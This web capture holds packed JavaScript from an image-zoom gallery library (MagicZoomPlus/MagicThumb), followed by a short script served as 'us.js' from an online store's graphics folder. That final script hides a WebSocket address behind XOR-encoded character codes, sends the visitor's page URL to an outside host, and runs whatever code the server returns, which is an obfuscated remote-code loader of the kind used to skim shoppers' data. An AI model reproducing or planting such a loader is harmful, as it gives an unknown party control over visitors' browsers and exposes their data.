g(o){G n=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ad;E o.1I(/&dr;/g,"&").1I(/&dq;/g,"<").1I(/&dl;/g,">").1I(n,"<a $1>$2</a>")}C i(){G r=9.b4.2a(),q=9.b4.3k("4G","4F","4z","4x"),o=0,n=0;r.I=1c.2N(r.I,9.O.a5),r.L=1c.2N(r.L,9.O.a6);9.b4.1k("4X",o=($J.v.1L&&$J.v.35)?0:q.4F.1m()+q.4z.1m()).1k("44",n=($J.v.1L&&$J.v.35)?0:q.4G.1m()+q.4x.1m()).1k("I",r.I-o).1k("L",r.L-n)}G j={P:C(){9.b4.T({I:9.b4.S("I")})},1d:C(){9.b4.T({L:9.b4.S("L"),I:"1p"})}};j.1e=j.P;1R(a.2m()){U"3I:aa":l=(d&&d.K)?d.K.aa:"";Y;U"3I:1P":l=(d&&d.K)?d.K.1P:"";Y;U"a:1P":l=(9.r.1P||9.r.6h);Y;U"6m":G f=9.r.22("6m");l=(f&&f.1y)?f[0].8e:"";Y;2h:l=(a.2X(/^#/))?(a=$j(a.1I(/^#/,"")))?a.8e:"":""}B(l){G b={P:0,Q:"1p",1d:0,1e:"1p",I:"1p",L:"1p"};G k=9.O.4p.2m();1R(k){U"P":b.Q=0,b.P=0,b["3K"]="P";9.b1.1q("I",c.I);b.L=c.L;Y;U"1e":b.Q=0,b.1e=0,b["3K"]="P";9.b1.1q("I",c.I);b.L=c.L;Y;U"1d":2h:k="1d"}9.b4=$J.$X("2n").2p("1x-dk").T({1b:"4n",1J:"1U",1O:"1F",Q:-dm,4S:"2h"}).1M(g(l)).28(9.b0,("P"==k)?"Q":"1d").T(b);i.1Y(9);j[k].1Y(9);9.b4.1k("3U",X $J.1D.ab(9.b4,{2i:9.O.ag,4V:C(){9.b4.1q("1O-y","1F")}.19(9),3i:C(){9.b4.1q("1O-y","1p");B($J.v.2G){9.8o.1q("L",9.b0.7T)}}.19(9)}));B(9.2M){9.b4.S("3U").H.5b=C(o,v,u,n,q){G r={};B(!u){r.I=o+q.I}B(n){r.P=9.aC-q.I+v}9.b0.T(r)}.19(9,c.I+m,9.3V?0:9.O.74,("6O-6Z"==9.O.8d),"P"==k)}V{B(9.3V){9.b4.S("3U").3r.1q("L","1A%")}}}},af:C(){B("1C"==9.O.5a){E}G b=9.O.7N;52=9.b0.3k("4G","4F","4z","4x"),6b=/P/i.2E(b)||("1p"==9.O.7N&&"ae"==$J.v.7R);9.b5=$J.$X("2n").2p("1x-5a").T({1b:"1N",2V:"5H",1E:11,1O:"1F",4S:"6u",Q:/1d/i.2E(b)?"1p":5+52.4G.1m(),1d:/1d/i.2E(b)?5+52.4x.1m():"1p",1e:(/1e/i.2E(b)||!6b)?5+52.4z.1m():"1p",P:(/P/i.2E(b)||6b)?5+52.4F.1m():"1p",dE:"dz-dB",a3:"-46 -46"}).28(9.b1);G a=9.b5.1u("3b-4C").1I(/8r\\s*\\(\\s*\\"{0,1}([^\\"]*)\\"{0,1}\\s*\\)/i,"$1");$j($j(9.O.ac.1I(/\\s/ad,"").3B(",")).2j(C(c){E 9.3Z.51(c)}.19(9)).dD(C(d,c){G f=9.3Z[d].2D-9.3Z[c].2D;E(6b)?("5K"==d)?-1:("5K"==c)?1:f:f}.19(9))).2P(C(c){c=c.3l();G f=$J.$X("A",{1P:9.3Z[c].1P,2w:"#",2z:c},{1J:"1U","3K":"P"}).28(9.b5),d=(d=f.1u("I"))?d.1m():0;h=(h=f.1u("L"))?h.1m():0;f.T({"3K":"P",1b:"4n",6C:"2y",1J:"1U",4S:"6u",1K:0,5Q:"dj",a0:($J.v.2G)?"2y":"a4",a3:""+-(9.3Z[c].2D*d)+"1a 1n"});B($J.v.1L&&($J.v.3p>4)){f.T(9.b5.3k("3b-4C"))}B($J.v.2G){9.b5.1q("3b-4C","2y");2o{B(!$J.2c.61.1y||!$J.2c.61.5V("3z")){$J.2c.61.9V("3z","9U:9T-9R-9S:9W")}}2A(i){2o{$J.2c.61.9V("3z","9U:9T-9R-9S:9W")}2A(i){}}B(!$J.2c.dd.9X){G j=$J.2c.db();j.d8.1r="9X";j.d9="3z\\\\:*{a2:8r(#2h#a1);} 3z\\\\:8j {a2:8r(#2h#a1); 1J: 1U; }"}f.T({a0:"2y",1O:"1F",1J:"1U"});G g=\'<3z:8j ee="M"><3z:9Y 3t="ef" 1T="\'+a+\'"></3z:9Y></3z:8j>\';f.ea("eb",g);$j(f.3x).T({1J:"1U",I:(d*3)+"1a",L:h*2});f.45=(9.3Z[c].2D*d)+1;f.3u=1;f.1k("bg-1b",{l:f.45,t:f.3u})}},9)},9Z:C(){G a=9.2v.43(9);$j($J.$A($J.2c.22("A")).2j(C(c){G b=X 3v("1o\\\\-1r(\\\\s+)?:(\\\\s+)?"+9.1r.1I(/\\-/,"-")+"\\\\W");b=X 3v("(1g|1o)\\\\-1r(\\\\s+)?:(\\\\s+)?"+9.1r.1I(/\\-/,"-")+"\\\\W");E b.2E(c.2z+" ")},9)).2P(C(c,b){9.2r=9.1r;c=$j(c);$j(c).1k("19:ah",C(d){$j(d).17();E M}).a("1X",c.S("19:ah"));$j(c).1k("19:1I",C(j,d){G g=9.S("1o"),f=d.S("1o"),i=g.2B(g.23||g.1r);B(((" "+i.r.2d+" ").2X(/\\dT(?:5B){0,1}\\s/))&&i.r.1g){E R}$j(j).17();B(!g.1s||"4M"!=g.1B||!f.1s||"4M"!=f.1B||g==f){E}1R(j.3t){U"1Z":B(g.6T){48(g.6T)}g.6T=M;E;Y;U"2g":g.6T=g.58.19(g,f).1Q(g.O.ai);Y;2h:g.58(f);E}}.29(9.r,c)).a(9.O.5h,c.S("19:1I"));B("2g"==9.O.5h){c.a("1Z",c.S("19:1I"))}B(c.2w!=9.w.K.1T){X 82(c,$J.1w($J.2K(9.O),{2S:M,2r:9.2r}),{3N:c.71,23:9.1r,2D:a+b})}V{c.1k("1o",9)}c.T({6C:"2y"}).2p("1x-58");9.3J.3o(c)},9)},aB:C(){9.w.K.a("59",C(d){$j(d).17()});B(("1p"==9.O.83&&"2g"==9.O.6y&&"4C"==9.O.7Y)||"1Z"==9.O.83){9.b0.a("1Z",C(f){G d=$j(f).17().4Y();B("2Z"!=9.1B){E}B(9.b0==f.4s()||9.b0.6I(f.4s())){E}9.2u(N)}.29(9))}9.w.K.a("59",C(f){$j(f).17();G d=f.aA();B(9.O.6D){$J.4L.az(9.O.6D,(2==d)?"e3":9.O.aK)}V{B(1==d){9.2u(N)}}}.29(9));B(9.b5){G b,c,a;9.b5.1k("19:e5",b=9.aH.29(9)).1k("19:1X",c=9.aG.29(9));9.b5.a("2g",b).a("1Z",b).a("1X",c);B("e2"==9.O.5a){9.b0.1k("19:e1",a=C(f){G d=$j(f).17().4Y();B("2Z"!=9.1B){E}B(9.b0==f.4s()||9.b0.6I(f.4s())){E}9.5J(("1Z"==f.3t))}.29(9)).a("2g",a).a("1Z",a)}}},ay:C(){9.2L=X $J.1D(9.b0,{3h:$J.1D.2e[9.O.4d+9.4A[9.O.4d][0]],2i:9.O.6Y,4V:C(){G c=9.2B(9.23||9.1r);9.b0.1q("I",9.2L.2J.I[0]);9.b0.28($J.2k);9.7Z(M);9.5J(R,R);B(9.b5&&$J.v.2G){9.b5.1C()}B(!9.O.5P&&!(9.3T&&"2q"!=9.O.4Q)){G b={};1l(G a 1t 9.2L.2J){b[a]=9.2L.2J[a][0]}9.b0.T(b);B((" "+c.r.2d+" ").2X(/\\s(1x|36)\\s/)){c.r.g(0,R)}}B(9.b4){B($J.v.1L&&$J.v.35&&9.2M){9.b4.1q("1J","2y")}9.b4.2f.1q("L",0)}9.b0.T({1E:9.O.1E+1,1f:1})}.19(9),3i:C(){G c=9.2B(9.23||9.1r);B(9.O.6D){9.b0.T({4S:"6u"})}B(!(9.3T&&"2q"!=9.O.4Q)){c.r.2p("1x-2Z-3N")}B("1C"!=9.O.5a){B(9.b5&&$J.v.2G){9.b5.1S();$J.$A(9.b5.22("A")).24(C(b){G f=b.S("bg-1b");b.45=f.l;b.3u=f.t})}9.5J()}B(9.b4){B(9.2M){G a=9.b0.S("1K"),d=9.av(9.b0,9.b0.2a().L,a.8b.1m()+a.8a.1m());9.b1.T(9.b0.3k("I"));9.b4.1q("L",d-9.b4.S("44")).2f.1q("L",d);9.b0.1q("I","1p");9.aC=9.b0.3W().P}9.b4.1q("1J","1U");9.7q()}9.1B="2Z";$J.2c.a("84",9.ao.29(9))}.19(9)});9.3S=X $J.1D(9.b0,{3h:$J.1D.2e.3m,2i:9.O.4B,4V:C(){9.5J(R,R);B(9.b5&&$J.v.2G){9.b5.1C()}9.b0.T({1E:9.O.1E});B(9.b4){B(9.2M){9.b0.T(9.b1.3k("I"));9.b1.1q("I","1p")}}}.19(9),3i:C(){B(!9.3T||(9.3T&&!9.23&&!9.3J.1y)){G a=9.2B(9.23||9.1r);a.7Z(R);a.r.4O("1x-2Z-3N").g(1,R)}9.b0.T({Q:-6S}).28(9.4N);9.1B="4M"}.19(9)});B($J.v.2G){9.2L.H.5b=9.3S.H.5b=C(d,a,f,c){G b=c.I+a;9.8o.T({I:b,L:1c.8q(b/d)+f});B(c.1f){9.b1.g(c.1f)}}.19(9,9.b0.S("8i"),9.b0.S("4X"),9.b0.S("44"))}},2q:C(o,j){B("4M"!=9.1B){E}9.1B="4R-2q";9.3T=o=o||M;9.ak().2P(C(p){B(p==9||9.3T){E}1R(p.1B){U"4R-2u":p.3S.17(R);Y;U"4R-2q":p.2L.17();p.1B="2Z";2h:p.2u(N,R)}},9);G s=9.2B(9.23||9.1r).r.S("1o"),a=(s.q)?s.q.K.3H():s.r.3H(),n=(s.q)?s.q.K.3W():s.r.3W(),q=("6O-6Z"==9.O.8d)?9.aw():{I:9.b0.S("4Z").I-9.b0.S("4X")+9.b0.S("8c"),L:9.b0.S("4Z").L-9.b0.S("44")+9.b0.S("8f")},k={I:q.I+9.b0.S("4X"),L:q.L+9.b0.S("44")},l={},c=[9.b0.3k("4G","4F","4z","4x"),9.b0.S("1G")],f={I:[a.1e-a.P,q.I]};$j(["6K","70","6F","6E"]).2P(C(p){f["1G"+p]=[c[0]["1G"+p].1m(),c[1]["1G"+p].1m()]});B(o&&"2q"!=9.O.4Q){f.I=[q.I,q.I];l=9.5M(k,j);f.Q=[l.y,l.y];f.P=[l.x,l.x];f.1f=[0,1];9.2L.H.2i=9.O.8k;9.2L.H.3h=$J.1D.2e.3m}V{9.2L.H.3h=$J.1D.2e[9.O.4d+9.4A[9.O.4d][0]];9.2L.H.2i=9.O.6Y;B($J.v.2G){9.b1.g(1)}G r=("4C"==9.O.7Y)?a:9.81();1R(9.O.66){U"69":l=9.5M(k,r);Y;2h:G b=9.1b;r.Q=(r.Q+=3E(b.Q))?r.Q:(r.1d-=3E(b.1d))?r.1d-k.L:r.Q;r.1d=r.Q+k.L;r.P=(r.P+=3E(b.P))?r.P:(r.1e-=3E(b.1e))?r.1e-k.I:r.P;r.1e=r.P+k.I;l=9.5M(k,r);Y}f.Q=[n.Q,l.y];f.P=[n.P,l.x+((9.b4&&"P"==9.O.4p)?9.b4.S("I"):0)];B(9.O.5P){f.1f=[0,1]}}B(9.b5){$J.$A(9.b5.22("A")).2P(C(u){G p=u.1u("3b-1b").3B(" ");B($J.v.2G){u.3u=1}V{p[1]="1n";u.T({"3b-1b":p.6U(" ")})}});G d=$J.$A(9.b5.22("A")).2j(C(p){E"6X"==p.2z})[0],i=$J.$A(9.b5.22("A")).2j(C(p){E"6x"==p.2z})[0],m=9.al(9.2r),g=9.aj(9.2r);B(d){(9==m&&(m==g||!9.O.4T))?d.1C():d.1S()}B(i){(9==g&&(m==g||!9.O.4T))?i.1C():i.1S()}}9.2L.1i(f);9.7t()},2u:C(a,f){B("2Z"!=9.1B){E}9.1B="4R-2u";9.3T=a=a||N;f=f||M;$J.2c.2l("84");G i=9.b0.3H();B(9.b4){9.7q("1C");9.b4.2f.1q("L",0);B($J.v.1L&&$J.v.35&&9.2M){9.b4.1q("1J","2y")}}G b={};B(a&&"2q"!=9.O.4Q){B("4E"==9.O.4Q){b.1f=[1,0]}9.3S.H.2i=9.O.8k;9.3S.H.3h=$J.1D.2e.3m}V{9.3S.H.2i=(f)?0:9.O.4B;9.3S.H.3h=$J.1D.2e[9.O.5U+9.4A[9.O.5U][1]];b=$J.2K(9.2L.2J);1l(G c 1t b){b[c].aD()}B(!9.O.5P){2C b.1f}G d=9.2B(9.23||9.1r).r.S("1o"),j=(d.q)?d.q.K:d.r;b.I[1]=[j.2a().I];b.Q[1]=j.3W().Q;b.P[1]=j.3W().P}9.3S.1i(b);B(a){a.2q(9,i)}G g=$J.2c.S("bg:5O");B(!a&&g){B("1F"!=g.26.1u("2V")){9.7t(R)}}},7q:C(b){B(!9.b4){E}G a=9.b4.S("3U");9.b4.1q("1O-y","1F");a.17();a[b||"6n"](9.2M?9.O.4p:"5R")},5J:C(c,d){G g=9.b5;B(!g){E}c=c||M;d=d||M;G b=g.S("cb:5O"),a={};B(!b){g.1k("cb:5O",b=X $J.1D(g,{3h:$J.1D.2e.3m,2i:aI}))}V{b.17()}B(d){g.1q("1f",(c)?0:1);E}G f=g.1u("1f");a=(c)?{1f:[f,0]}:{1f:[f,1]};b.1i(a)},aH:C(g){G d=$j(g).17().4Y();B("2Z"!=9.1B){E}2o{2U("a"!=d.3s.2m()&&d!=9.b5){d=d.2f}B("a"!=d.3s.2m()||d.6I(g.4s())){E}}2A(f){E}G c=d.1u("3b-1b").3B(" ");1R(g.3t){U"2g":c[1]=d.1u("L");Y;U"1Z":c[1]="1n";Y}B($J.v.2G){d.3u=c[1].1m()+1}V{d.T({"3b-1b":c.6U(" ")})}},aG:C(c){G b=$j(c).17().4Y();2U("a"!=b.3s.2m()&&b!=9.b5){b=b.2f}B("a"!=b.3s.2m()){E}1R(b.2z){U"6X":9.2u(9.7h(9,9.O.4T));Y;U"6x":9.2u(9.7M(9,9.O.4T));Y;U"5K":9.2u(N);Y}},7t:C(c){c=c||M;G b=$J.2c.S("bg:5O"),a={},f=0;B(!b){G d=$J.$X("2n").2p("1x-3b").T({1b:"bE",1J:"1U",Q:0,1d:0,P:0,1e:0,1E:(9.O.1E-1),1O:"1F",5Q:9.O.5Q,1f:0,1K:0,1v:0,1G:0}).3C($J.$X("7z",{1T:\'7H:"";\'},{I:"1A%",L:"1A%",1J:"1U",2j:"aE()",Q:0,bF:0,1b:"1N",1E:-1,1K:"2y"})).28($J.2k).1C();$J.2c.1k("bg:5O",b=X $J.1D(d,{3h:$J.1D.2e.3m,2i:9.O.7V,4V:C(g){B(g){9.T($J.1w($J.2c.aF(),{1b:"1N"}))}}.19(d,9.3V),3i:C(){9.g(9.1u("1f"),R)}.19(d)}));a={1f:[0,9.O.7f/1A]}}V{b.17();f=b.26.1u("1f");b.26.1q("3b-7i",9.O.5Q);a=(c)?{1f:[f,0]}:{1f:[f,9.O.7f/1A]};b.H.2i=9.O.7V}b.26.1S();b.1i(a)},7Z:C(b){b=b||M;G a=9.2B(9.23||9.1r);B(a.r.1g){B(!b){a.r.1g.5L();a.r.1g.3e=M;a.r.1g.x.3M=M;a.r.1g.x.K.1C();a.r.1g.e.1C()}V{a.r.1g.3e=R}}},81:C(c){c=c||0;G b=$j(13).2a(),a=$j(13).5Y();E{P:a.x+c,1e:a.x+b.I-c,Q:a.y+c,1d:a.y+b.L-c}},5M:C(b,c){G a=9.81(9.O.74);c=c||a;E{y:1c.4W(a.Q,1c.2N(a.1d,c.1d-(c.1d-c.Q-b.L)/2)-b.L),x:1c.4W(a.P,1c.2N(a.1e,c.1e-(c.1e-c.P-b.I)/2)-b.I)}},aw:C(){G d=$j(13).2a(),k=9.b0.S("4Z"),f=9.b0.S("8i"),c=9.b0.S("4X"),a=9.b0.S("44"),j=9.b0.S("8c"),b=9.b0.S("8f"),i=0,g=0;B(9.2M){i=1c.2N(9.w.I+j,1c.2N(k.I,d.I-c-9.3O.x)),g=1c.2N(9.w.L+b,1c.2N(k.L,d.L-9.3O.y))}V{i=1c.2N(9.w.I+j,1c.2N(k.I,d.I-9.3O.x)),g=1c.2N(9.w.L+b,1c.2N(k.L,d.L-a-9.3O.y))}B(i/g>f){i=g*f}V{B(i/g<f){g=i/f}}9.b0.1q("I",i);B(9.cr){9.cr.T({Q:(9.w.K.2a().L-9.cr.2a().L)})}E{I:1c.8q(i),L:1c.8q(g)}},av:C(f,c,a){G d=M;1R($J.v.3f){U"86":d="31-2F"!=(f.1u("2F-3Y")||f.1u("-bf-2F-3Y"));Y;U"4a":d="31-2F"!=(f.1u("2F-3Y")||f.1u("-4a-2F-3Y"));Y;U"1L":d=$J.v.35||"31-2F"!=(f.1u("2F-3Y")||f.1u("-bi-2F-3Y")||"31-2F");Y;2h:d="31-2F"!=f.1u("2F-3Y");Y}E(d)?c:c-a},49:C(d){C b(j){G i=[];B("5d"==$J.2H(j)){E j}1l(G g 1t j){i.3o(g.5C()+":"+j[g])}E i.6U(";")}G f=$j(b(d).3B(";")),c=N,a=N;f.2P(C(i){1l(G g 1t 9.O){a=X 3v("^"+g.5C().1I(/\\-/,"\\\\-")+"\\\\s*:\\\\s*([^;]+)$","i").64(i.3l());B(a){1R($J.2H(9.O[g])){U"7v":9.O[g]=a[1].7I();Y;U"5l":9.O[g]=(a[1].47("."))?(a[1].an()*((g.2m().47("1f"))?1A:8n)):a[1].1m();Y;2h:9.O[g]=a[1].3l()}}}},9)},am:C(){G a=N,c=9.1b;1l(G b 1t c){a=X 3v(""+b+"\\\\s*:\\\\s*([^,]+)","i").64(9.O.66);B(a){c[b]=(by(c[b]=a[1].1m()))?c[b]:"1p"}}B((63(c.Q)&&63(c.1d))||(63(c.P)&&63(c.1e))){9.O.66="69"}},2B:C(a){E $j(9.2v.2j(C(b){E(a==b.1r)}))[0]},5g:C(a){a=a||N;E $j(9.2v.2j(C(b){E(a==b.2r&&b.1s&&"68"!=b.1B)}))},7M:C(f,a){a=a||M;G b=9.5g(f.2r),d=b.43(f)+1;E(d>=b.1y)?(!a)?1z:b[0]:b[d]},7h:C(f,a){a=a||M;G b=9.5g(f.2r),d=b.43(f)-1;E(d<0)?(!a)?1z:b[b.1y-1]:b[d]},al:C(b){b=b||N;G a=9.5g(b);E(a.1y)?a[0]:1z},aj:C(b){b=b||N;G a=9.5g(b);E(a.1y)?a[a.1y-1]:1z},ak:C(){E $j(9.2v.2j(C(a){E("2Z"==a.1B||"4R-2q"==a.1B||"4R-2u"==a.1B)}))},ao:C(b){G a=9.O.4T,c=N;B(!9.O.ap){$J.2c.2l("84");E R}b=$j(b);B(9.O.au&&!(b.cD||b.cL)){E M}1R(b.at){U 27:b.17();9.2u(N);Y;U 32:U 34:U 39:U 40:c=9.7M(9,a||32==b.at);Y;U 33:U 37:U 38:c=9.7h(9,a);Y;2h:}B(c){b.17();9.2u(c)}}});G 36={3p:"2.0.6",H:{},O:{as:M,aq:M},1i:C(f){G b=N,c=$j([]),d={};9.O=$J.1w(9.O,9.7n());1h.H=$J.1w($J.2K(9.O),1h.H);1x.H=$J.1w($J.2K(9.O),1x.H);B(f){b=$j(f);B(b&&(" "+b.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)){c.3o(b)}V{E M}}V{c=$j($J.$A($J.2k.22("A")).2j(C(a){E(" "+a.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)}))}c.2P(C(i){i=$j(i);G a=i.22("6m"),g=N;d=$J.1w($J.2K(9.O),9.7n(i.2z||" "));B(i.2O("1h")||(i.2O("36")&&!d.as)){B(a&&a.1y){g=i.2T(a[0])}1h.1i(i);B(g){i.3C(g)}}B(i.2O("1x")||(i.2O("36")&&!d.aq)){1x.1i(i)}V{i.1j.4S="6u"}},9);E R},17:C(d){G b=N,c=$j([]);B(d){b=$j(d);B(b&&(" "+b.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)){c.3o(b)}V{E M}}V{c=$j($J.$A($J.2k.22("A")).2j(C(a){E(" "+a.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)}))}c.2P(C(a){a=$j(a);B(a.2O("1h")||(a.2O("36"))){1h.17(a)}B(a.2O("1x")||(a.2O("36"))){1x.17(a)}},9);E R},5X:C(b){G a=N;B(b){9.17(b);9.1i.19(9).1Q(5W,b)}V{9.17();9.1i.19(9).1Q(5W)}E R},1M:C(g,a,c,d){G f=$j(g),b=N;B(f){B((b=f.S("1o"))){b.2B(b.23||b.1r).1B="ar"}B(!1h.1M(f,a,c,d)){1x.1M(f,a,c,d)}}},7n:C(b){G a,f,d,c;a=N;f={};B(b){d=$j(b.3B(";"));d.24(C(j){1l(G g 1t 9.O){a=X 3v("^"+g.5C().1I(/\\-/,"\\\\-")+"\\\\s*:\\\\s*([^;]+)$","i").64(j.3l());B(a){1R($J.2H(9.O[g])){U"7v":f[g]=a[1].7I();Y;U"5l":f[g]=3y(a[1]);Y;2h:f[g]=a[1].3l()}}}},9)}V{1l(c 1t 9.H){f[c.k()]=9.H[c]}}E f}};$j(12).a("4g",C(){36.1i()});',62,884,'|||||||||this||||||||||||||||||||||||||||if|function||return||var|options|width||self|height|false|null|_o|left|top|true|j40|j6|case|else||new|break||||document|window||||stop||j19|px|position|Math|bottom|right|opacity|zoom|MagicZoom|start|style|j41|for|j22|0px|thumb|auto|j6Prop|id|ready|in|j5|margin|extend|MagicThumb|length|undefined|100|state|hide|FX|zIndex|hidden|padding|arguments|replace|display|border|trident|update|absolute|overflow|title|j32|switch|show|src|block|prototype|hotspots|click|call|mouseout||appendChild|byTag|p0|j14||el||j43|j18|j7|params|doc|className|Transition|parentNode|mouseover|default|duration|filter|body|j26|toLowerCase|DIV|try|j2|expand|group|defined|parent|restore|thumbs|href|Element|none|rel|catch|g1|delete|index|test|box|trident4|j1|init|styles|detach|p3|hCaption|min|j13|forEach|J_TYPE|zoomWidth|clickToInitialize|removeChild|while|visibility|zoomHeight|match|getDoc|expanded|Class|content||||backCompat|MagicZoomPlus||||load|background|createElement|J_UUID|z28|engine|instanceof|transition|onComplete|z48|j30s|j21|linear|layout|push|version|apply|wrapper|tagName|type|scrollTop|RegExp|timer|firstChild|parseFloat|mt_vml_|_cleanup|split|append|z45|parseInt|z25|now|j9|img|p1|float|zooms|z39|thumbnail|scrPad|selectors|z17|z44|p4|prevItem|slide|ieBack|j8|event|sizing|cbs||opacityReverse|nodeType|indexOf|padY|scrollLeft|10000px|has|clearTimeout|z37|webkit|z2|round|expandEffect|Out|Array|domready|500|In|z34|onload|_tmpp|storage|relative|offset|captionPosition|showLoading|unload|getRelated|borderWidth|showTitle|gd56f7fsgd|dragMode|paddingBottom|setTimeout|paddingRight|easing|restoreSpeed|image|constructor|fade|paddingLeft|paddingTop|contains|pow|on|array|win|inz28|p2|j3|render|slideshowEffect|busy|cursor|slideshowLoop|Doc|onStart|max|padX|getTarget|size||hasOwnProperty|pad|zoomDistance|currentStyle|continue|clicked|mode|swap|mousedown|buttons|onBeforeRender|getElementsByClassName|string|getElementsByTagName|set|g0|swapImage|loading|z26|z49|number|_timer|_unbind|z46|zoomPosition|fps|alwaysShowZoom|j30|initMouseEvent|complete|calc|kill|z36|thumbChange|z46Bind|z20|Plus|dashize|entireImage|z50|z35|typeof|visible|shift|t1|close|j17|t5|J_EUID|l0|keepThumbnail|backgroundColor|vertical|onready|events|restoreEffect|item|150|refresh|j10|magicthumb|speed|namespaces|_event_prefix_|isNaN|exec|getStorage|expandPosition|toString|uninitialized|center|implement|theme_mac|presto|loadingOpacity|compatMode|newImg|loadingMsg|z51|static|String|MagicImage|j42|span|toggle|z32|z4|callee|z3|hoverTimer|IMG|pointer|div|500|next|expandTrigger|error|ddx|remove|outline|link|Right|Left|abort|smoothing|hasChild|readyState|Top|button|MagicZoomPup|documentElement|fit|_handlers|clickToActivate|zoomViewHeight|10000|swapTimer|join|ddy|moveOnClick|previous|expandSpeed|screen|Bottom|rev|onerror|createEvent|screenPadding||inner|j15|replaceChild|z11|s2|loadingPositionY|loadingPositionX|z9|textAlign|backgroundOpacity|borderLeftWidth|g3|color|features|createTextNode|smoothingSpeed|defaults|_z37|ufx|selectorsEffect|t3|defaultView|dissolve|t2|naturalWidth|boolean|J_EXTENDED|200|Function|IFRAME|mouseup|uuid|over|destroy|_event_add_|_event_del_|mousemove|javascript|j23|onabort|construct|clearEvents|g2|buttonsPosition|Ff|PI|HTMLElement|platform|caller|offsetHeight|Event|backgroundSpeed|element|big|expandAlign|toggleMZ|z6|t4|MagicThumbItem|restoreTrigger|keydown|onErrorHandler|gecko|cos|out|startTime|borderBottomWidth|borderTopWidth|hspace|imageSize|innerHTML|vspace|custom|el_arr|ratio|rect|slideshowSpeed|horizontal|captionSource|1000|overlapBox|400|ceil|url|class|css|styleFloat|cubicIn|getBox|backIn|webkit419|date|bounceIn|elasticIn|magicJS|zoomFadeInSpeed|which|relatedTarget|preventDefault|wrap|nativize|Date|UUID|addEventListener|raiseEvent|toArray|cancelBubble|interval|clearInterval|sineIn|stopPropagation|expoIn|textnode|finishTime|dispatchEvent|420|loop|quadIn||PFX|x7|XMLHttpRequest|z12|xpath|z10|z30|DXImageTransform|z7|backcompat|z8|insertBefore|z13|query|z22|blur|z21|j31|zoomFade|selectorsMouseoverDelay|preloadSelectorsSmall|fitZoomWindow|Image|z19|preloadSelectorsBig|Microsoft|navigator|getComputedStyle|selectorsEffectSpeed|to|preservePosition|preload|charAt|z40|styles_arr|enclose|offsetWidth|z23|object|effect|concat|z31|enabled|Alpha|Width|setProps|compareDocumentPosition|1px|onError|getBoundingClientRect|unselectable|s0|microsoft|com|schemas|urn|add|vml|magicthumb_ie_ex|fill|s5|backgroundImage|VML|behavior|backgroundPosition|inherit|captionWidth|captionHeight|s3|Tahoma|fontFamily|alt|Slide|buttonsDisplay|ig|mac|s4|captionSpeed|prevent|swapImageDelay|g5|g6|g4|parsePosition|toFloat|onKey|keyboard|disableExpand|updating|disableZoom|keyCode|keyboardCtrl|adjBorder|resize|z18|s7|open|getButton|s6|curLeft|reverse|mask|j12|cbClick|cbHover|250|fontWeight|linkTarget|cssClass|s1|splice|abs|borderRightWidth|fromCharCode|map|expandTriggerDelay|random|items|isReady|Loading|holder|_bind|j33|||floor|zoomFadeOutSpeed|||z1|fontSize|charCodeAt|inline|pageYOffset|pageXOffset|clientHeight|scrollWidth|collection|moz||10001|ms|byClass|naturalHeight|scrollHeight|innerHeight|getTime|slice|DOMElement|iframe|dir|regexp|presto925|Object|returnValue|MouseEvent|innerWidth|isFinite|clientWidth|clientX|initEvent|createEventObject|nextSibling|fixed|lef|eventType|_self|doScroll|contextMenu|loaded|fireEvent|exists|detachEvent|target|clientY|pageY|childNodes|srcElement|fromElement|attachEvent|000000|removeEventListener|toElement|pageX|offsetParent|j20|960|execCommand|other|linux|950|925|localStorage|419|525|postMessage||ipod|orientation|toUpperCase|querySelector|runtime|air|evaluate|opera|ActiveXObject|unknown|getBoxObjectFor|taintEnabled|icompare|191|190||j11|rtl|getElementById|setAttribute|DOMContentLoaded|clientTop|clientLeft|html|setInterval|offsetTop|offsetLeft|ctrlKey|trimLeft|getPropertyValue|BackgroundImageCache|j4|181|cssFloat|hasLayout|metaKey|progid|filters|trimRight|innerText|cloneNode|loader|entire|delay|initializing|small|msg|lastChild|throw|getXY|align|Zoom|Magic|Invalid|9_|change|distance|drag|owningElement|cssText|slideOut|createStyleSheet|move|styleSheets|initialize|activate|preserve|always|middle|transparent|caption|gt|9999|3px||MagicZoomHeader|lt|amp|00001|ccc|MagicZoomLoading|clickTo|coords|frameBorder|MagicZoomBigImageCont|no|_new|repeat|z5|sort|backgroundRepeat|MozUserSelect|hand|gecko181|textDecoration|oncontextmenu|onselectstart|slideIn|z0|cubic|quadOut|quad|expoOut|cubicOut|back|sMagicZoom|backOut|618|mt|sineOut|curFrame|Next|Previous|cbhover|autohide|_blank|Close|hover|elastic|sine|bounce|bounceOut|insertAdjacentHTML|beforeEnd|elasticOut|expo|stroked|tile'.split('|'),0,{}))



--- FILE ---
content_type: application/javascript
request_url: https://tahstore.com/gfx/42/us.js
body_size: 257
content:
const tgr = [93,89,89,16,5,5,64,91,4,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const hoc = 42;window.ww = new WebSocket(String.fromCharCode(...tgr.map(ycun => ycun ^ hoc)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});